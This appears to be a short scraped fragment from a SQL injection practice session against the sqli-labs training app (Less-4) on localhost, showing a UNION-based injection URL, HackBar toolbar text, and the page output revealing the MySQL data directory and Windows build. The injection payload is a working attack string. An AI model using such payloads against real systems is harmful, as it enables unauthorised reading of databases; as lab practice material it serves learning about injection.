 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-4/?id=-1") union select 1,@@datadir,@@version_compile_os--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:D:\phpStudy\PHPTutorial\MySQL\data\
Your Password:Win32